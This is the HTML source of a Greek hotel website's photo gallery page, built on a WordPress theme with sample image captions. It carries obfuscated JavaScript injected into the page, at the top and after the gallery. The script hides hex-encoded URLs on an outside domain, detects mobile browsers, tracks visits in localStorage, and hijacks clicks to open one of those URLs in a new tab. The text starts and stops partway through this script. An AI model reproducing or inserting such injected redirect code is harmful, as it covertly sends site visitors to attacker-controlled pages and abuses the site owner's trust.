_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-2828  sticky-header boxed-body-style header-lines nixe-dark-header nixe-dark-sticky-header nixe-dark-mobile-header header-search-button header-wpml-button nixe-default-header-width-header-width nixe-default-footer-width-footer-width wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- background wrapper -->
<div id="container">   
 
	<header class="top-header" data-color="dark" data-sticky-color="dark" data-mobile-color="dark">
		<div class="header-elements">
		
						<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>
			
			
			<!-- logo -->
					

			<div id="logo" class="site-logo">
				 <a href="https://www.hotelhercules.gr/el/home-page/" title="Hotel Hercules Ancient Olympia"><img width="231" height="30" src="https://www.hotelhercules.gr/wp-content/uploads/2016/12/logo-hotel.png" alt="Hotel Hercules Ancient Olympia" class="dark-logo logo-image" /><img width="231" height="30" src="https://www.hotelhercules.gr/wp-content/uploads/2016/12/logo-hotel.png" alt="Hotel Hercules Ancient Olympia" class="dark-logo-sticky logo-sticky-image logo-image" /></a> 		
			</div><!-- / end #logo -->
			
			
			<div class="header-right">
						

				<!-- navigation holder -->
									
						    
								 
						<nav id="navigation_bar" class="menu-main-navigation-container"><ul id="navigation" class="menu"><li id='menu-item-2937'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.hotelhercules.gr/el/home-page/">ΑΡΧΙΚΗ</a> </li>
<li id='menu-item-2948'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/paroches/">ΠΑΡΟΧΕΣ</a> </li>
<li id='menu-item-2952'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/scholia-pelaton/">ΣΧΟΛΙΑ ΠΕΛΑΤΩΝ</a> </li>
<li id='menu-item-2962'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/axiotheata-drastiriotites/">ΑΞΙΟΘΕΑΤΑ</a> </li>
<li id='menu-item-2980'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/fotografies/">ΦΩΤΟΓΡΑΦΙΕΣ</a> </li>
<li id='menu-item-2950'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a> </li>
<li id='menu-item-2957'  class="menu-button menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/forma-kratisis/">BOOK</a> </li>
</ul></nav>   
						
				
				<ul class="nixe-language-menu">
<li>
<a href="#" class="nixe-wpml-menu-button">el</a>
<ul class="flags"><li><a href="https://www.hotelhercules.gr/en/home/" title="English"><span>en</span></a></li></ul></li>
</ul>
<a href="#" class="nixe-search-button"><span class="icon-search-1"></span></a>
				

			</div><!-- / end .header-right -->
		</div>

				 
		<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="menu"><li id='mobile-menu-item-2937'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.hotelhercules.gr/el/home-page/">ΑΡΧΙΚΗ</a> </li>
<li id='mobile-menu-item-2948'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/paroches/">ΠΑΡΟΧΕΣ</a> </li>
<li id='mobile-menu-item-2952'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/scholia-pelaton/">ΣΧΟΛΙΑ ΠΕΛΑΤΩΝ</a> </li>
<li id='mobile-menu-item-2962'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/axiotheata-drastiriotites/">ΑΞΙΟΘΕΑΤΑ</a> </li>
<li id='mobile-menu-item-2980'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/fotografies/">ΦΩΤΟΓΡΑΦΙΕΣ</a> </li>
<li id='mobile-menu-item-2950'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a> </li>
<li id='mobile-menu-item-2957'  class="menu-button menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.hotelhercules.gr/el/forma-kratisis/">BOOK</a> </li>
</ul>    
				</nav>
		</div>
		
	</header>



	<!-- main contents -->
	<div id="main_content">

	
	
	 

						
			
			
							
				
				<div  class="content_row row vc_row wpb_row  default-style fullwidth rt-flex-wrapper min-height-row align-columns column-align-bottom has-bg-overlay has-bg-image" style="min-height:700px;background-image: url(https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery7.jpg);background-repeat: repeat;background-size: cover;background-attachment: scroll;background-position: center center;">
	<div class="content-row-video-overlay" style="background-color:rgba(2,2,2,0.13)"></div>

	<div class="content_row_wrapper nopadding fullwidth" ><div id="asdasd" class="vc_col-sm-6 wpb_column vc_column_container has-custom-margin has-nmargin" style="margin-top:-50px;">
	<div class="vc_column-inner" style="padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;">
		<div class="wpb_wrapper" >
			
		</div>
	</div>
	</div>

	<div id="asdasd" class="vc_col-sm-6 wpb_column vc_column_container alt-style-1" >
	<div class="vc_column-inner" style="padding-top:100px;padding-bottom:100px;padding-left:15%;padding-right:50px;">
		<div class="wpb_wrapper" >
			<div class="rt_heading_wrapper style-5">
						<h1 class="rt_heading  style-5" >PHOTO GALLERY</h1> 
					</div><div class="rt_heading_wrapper no-style">
						<span class="rt_heading  secondary-font no-style"  style="font-size:22px;">Metro style photo gallery sample</span> 
					</div>
		</div>
	</div>
	</div>
</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  fullwidth" style="padding-top:30px;padding-bottom:0px;">
	<div id="asdasd" class="vc_col-sm-12 wpb_column vc_column_container nopadding" >
	<div class="vc_column-inner">
		<div class="wpb_wrapper" >
			
			<div class="rt-gallery clearfix  row metro-gallery" id="  ">
					<div class="col rt-dynamic col-xs-12 col-sm-6 col-md-6">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-986210" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Happy couple" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery8.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery8-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Happy couple</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-236453" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Golf club" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery2.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery2-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Golf club</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-556604" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Private yacht your" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery3.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery3-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Private yacht your</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-928179" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Picnic" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery9.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery9-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Picnic</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-840341" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Towel art" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery4.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery4-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Towel art</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-990846" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Honeymoon" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery5.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery5-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Honeymoon</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-550695" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Beach volley" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery1.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery1-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Beach volley</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-6 col-md-6">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-695272" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Girls on yacht" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery6.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery6-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Girls on yacht</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-543922" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Friends on boat" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery7.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery7-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Friends on boat</span>
																
															</div>
															</a>
						</div>
					</div>
					<div class="col rt-dynamic col-xs-12 col-sm-3 col-md-3">
						<div class="gallery-item-holder has-overlay">
							<a id="lightbox-681204" class="imgeffect zoom rt_lightbox" data-gal-id="" data-rel="rt_lightbox" title="Enlarge Image" data-title="Private tour" data-sub-html="" data-src="" data-width="" data-height="" data-poster="" data-autoplay="" data-audiotitle="" data-download-url="false" href="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery10.jpg">
															<div class="image-thumbnail">
																<img src="https://www.hotelhercules.gr/wp-content/uploads/2016/06/photo-gallery10-960x960.jpg" alt="">
															</div>

															<div class="overlay-text">
																<span>Private tour</span>
																
															</div>
															</a>
						</div>
					</div></div> 
		
		</div>
	</div>
	</div>

</div>
</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 